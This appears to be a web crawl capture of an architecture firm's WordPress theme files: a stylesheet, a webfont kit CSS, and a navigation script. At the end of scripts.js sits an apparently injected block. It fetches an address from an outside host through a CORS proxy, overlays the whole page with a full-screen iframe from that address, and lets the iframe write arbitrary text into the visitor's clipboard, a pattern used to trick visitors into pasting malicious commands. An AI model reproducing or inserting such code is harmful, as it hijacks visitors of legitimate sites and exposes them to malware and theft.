<script type="text/javascript" src="https://kitearchitects.com/wp-content/plugins/slideshow-se/js/min/all.frontend.min.js?ver=2.5.20" id="slideshow-jquery-image-gallery-script-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/theme.css
body_size: 1159
content:
@import url('MyFontsWebfontsKit.css');

/* template */
body,
html {
  font-family: AvenirLTStd-Roman;
  font-weight: normal;
  font-style: normal;
  height: 100%;
  scroll-behavior: smooth;
  color: #707070;
}

h1,
h2,
h3,
h4,
h5 {
  font-weight: normal;
  font-style: normal;
  color: #f26722;
  margin-bottom: 2rem;
}

p {
  font-size: 1.1rem;
  margin-bottom: 1rem;
}

i,
em {
  font-family: AvenirLTPro-Oblique;
  font-weight: normal;
  font-style: normal;
}

.text-muted {
  color: #707070 !important;
}

.smaller {
  font-size: 1rem;
}

/* Need to revisit alignfull and alignwide */
.alignfull {
  margin: 32px calc(50% - 50vw);
  max-width: 100vw;
  width: 100vw;
}

.alignwide {
  margin: 32px calc(25% - 25vw);
  max-width: 100vw;
  width: 100vw;
}

.wp-block-image.alignfull img {
    max-width: 100vw;
    width: 100vw;	
}

.wp-block-image.alignwide img {
    max-width: 100vw;
    width: 100vw;	
}

.idea-hero {
  width: 100%;
  object-fit: contain;
}

.datetime {
  color: #adadad;
  margin-top: 0;
  margin-bottom: 2rem;
}

ul {
  color: #707070;
}

/* hidden spacer before sections for proper offset */
section:before {
  height: 25px;
  content: "";
  display: block;
}

.pagination {
  height: 1.5rem;
}

.pagination .next-link {
  position: absolute;
  right: 5rem;
}

.pagination .prev-link {
  position: absolute;
  left: 5rem;
}

footer {
  margin-top: 25px;
  min-height: 100px;
}

footer a {
  color: #ffffff !important;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a {
  color: #707070;
}

a:hover {
  color: #111111 !important;
  text-decoration: underline !important;
}

input[type=search] {
  color: rgba(0, 0, 0, 0.5);
  border: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 0;
  -webkit-appearance: none;
}

dt {
  font-weight: 600;
}


.sec-nav-list {
  white-space: nowrap;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

@media only screen and (max-width: 768px) {
  .sec-nav-list {
    padding-left: 2rem;
    border-top: 1px solid #707070;
  }


  .sec-nav-right {
    display: none !important;
    float: right;
    margin-left: 5px;
    color: #707070;
  }

}

.sec-nav-list::-webkit-scrollbar {
  display: none;
}

.sec-nav-right {
  display: none;
  float: right;
  margin-left: 5px;
  color: #707070;
}

.sec-nav-left {
  display: none;
  float: left;
  margin-right: 5px;
  color: #707070;
}

#featureCarousel {
  height: 275px;
}

.resultimage {
  width: 100%;
  height: 18vw;
  object-fit: cover;
}

@media only screen and (max-width: 576px) {
  .resultimage {
    width: 100%;
    height: 50vw;
    object-fit: cover;
  }
}

.headshot {
  width: 100%;
  height: 25vw;
  min-height: 300px;
  object-fit: cover;
}

.vh-50 {
  min-height: 50vh;
}

.vh-75 {
  min-height: 75vh;
}

.vh-100 {
  min-height: 100vh;
}

.current-menu-item a {
  color: #f26722;
}

.pagination>li>a,
.pagination>li>span {
  border: 0;
}

.pagination>li.disabled {
  color: #c0c0c0;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link {
  color: rgba(0, 0, 0, .5);
  background-color: #fff;
  border-color: #fff;
}

.page-item .page-link:hover {
  color: #111111;
  background-color: #fff;
  border-color: #fff;
}

.btn:not(:disabled):not(.disabled) {
  color: #707070;
}

.btn-secondary {
  background-color: #707070;
  border-color: #707070;
}

.btn-outline-secondary {
  color: #707070;
}

.navbar-light .navbar-nav .show>.nav-link,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(242, 103, 34, 1) !important;
}

.page-item.active .page-link {
  color: #f26722;
  background-color: #fff;
  border-color: #fff;
}

.bg-secondary {
  background-color: #707070 !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #707070 !important;
}

.search-form {
  color: #707070;
  text-transform: lowercase;
}

.search-submit {
  display: none;
}

input[type="search"] {
  border-bottom: 1px solid #707070;
}

::-webkit-input-placeholder {
  color: transparent;
}

:-moz-placeholder {
  /* Firefox 18- */
  color: transparent;
}

::-moz-placeholder {
  /* Firefox 19+ */
  color: transparent;
}

:-ms-input-placeholder {
  color: transparent;
}

--- FILE ---
content_type: text/css
request_url: https://kitearchitects.com/wp-content/themes/kite2019/css/MyFontsWebfontsKit.css
body_size: 426
content:
/**
 * @license
 * MyFonts Webfont Build ID 3761339, 2019-05-17T10:33:18-0400
 * 
 * The fonts listed in this notice are subject to the End User License
 * Agreement(s) entered into by the website owner. All other parties are 
 * explicitly restricted from using the Licensed Webfonts(s).
 * 
 * You may obtain a valid license at the URLs below.
 * 
 * Webfont: AvenirLTStd-Roman by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-roman-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTPro-Oblique by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-55-oblique/
 * Copyright: Copyright &#x00A9; 2014 Monotype GmbH. All rights reserved.
 * 
 * Webfont: AvenirLTStd-Black by Linotype
 * URL: https://www.myfonts.com/fonts/linotype/avenir/pro-95-black-115678/
 * Copyright: Copyright &#x00A9; 2013 Monotype GmbH. All rights reserved.
 * 
 * 
 * License: https://www.myfonts.com/viewlicense?type=web&buildid=3761339
 * Licensed pageviews: 250,000
 * 
 * © 2019 MyFonts Inc
*/


/* @import must be at top of file, otherwise CSS will not work */
@import url("//hello.myfonts.net/count/3964bb"); 


@font-face {font-family: 'AvenirLTStd-Roman';src: url('../fonts/3964BB_0_0.eot');src: url('../fonts/3964BB_0_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_0_0.woff2') format('woff2'),url('../fonts/3964BB_0_0.woff') format('woff'),url('../fonts/3964BB_0_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTPro-Oblique';src: url('../fonts/3964BB_1_0.eot');src: url('../fonts/3964BB_1_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_1_0.woff2') format('woff2'),url('../fonts/3964BB_1_0.woff') format('woff'),url('../fonts/3964BB_1_0.ttf') format('truetype');}
 
  
@font-face {font-family: 'AvenirLTStd-Black';src: url('../fonts/3964BB_2_0.eot');src: url('../fonts/3964BB_2_0.eot?#iefix') format('embedded-opentype'),url('../fonts/3964BB_2_0.woff2') format('woff2'),url('../fonts/3964BB_2_0.woff') format('woff'),url('../fonts/3964BB_2_0.ttf') format('truetype');}
 


--- FILE ---
content_type: text/javascript
request_url: https://kitearchitects.com/wp-content/themes/kite2019/js/scripts.js
body_size: 1055
content:
var $ = jQuery.noConflict();
// init Bootstrap tooltips & popovers
//$('[data-toggle="popover"]').popover();
//$('[data-toggle="tooltip"]').tooltip();

// -- Functions for the secondary nav behavior
var scrollBarWidths = 40;

var widthOfList = function () {
    var width = 0;
    $('.sec-nav-item').each(function () {
        width += $(this).width();
    });
    return width;
};

var widthOfHidden = function () {
    return $('.sec-nav').outerWidth() - Math.floor(widthOfList()) - getLeftPosition() - scrollBarWidths;
};

var getLeftPosition = function () {
    return $('.sec-nav-item:first-child').parent().position().left;
};

var adjustSecNav = function () {
    // don't do anything if no secondary nav
    if ($('.sec-nav').length == 0) return;

    if (($('.sec-nav-list').outerWidth()) < widthOfList()) {
        $('.sec-nav-right').show();
    } else {
        $('.sec-nav-right').hide();
    }

    if (getLeftPosition() < 0) {
        $('.sec-nav-left').show();
    } else {
        $('.sec-nav-left').hide();
    }
};

adjustSecNav();

$(window).on('resize', function (e) {
    adjustSecNav();
});

$('.sec-nav-list').scroll(function () {
    adjustSecNav();
});

$('.sec-nav-right').click(function () {
    $('.sec-nav-left').fadeIn('slow');
    $('.sec-nav-right').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "+=" + widthOfHidden() + "px"
    }, 'slow', function () {
        //adjustSecNav();
    });
});

$('.sec-nav-left').click(function () {
    $('.sec-nav-right').fadeIn('slow');
    $('.sec-nav-left').fadeOut('slow');

    $('.sec-nav-list').animate({
        left: "-=" + getLeftPosition() + "px"
    }, 'slow', function () {
        //adjustSecNav
    });
});

// -- End functions for the secondary nav behavior
//
(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();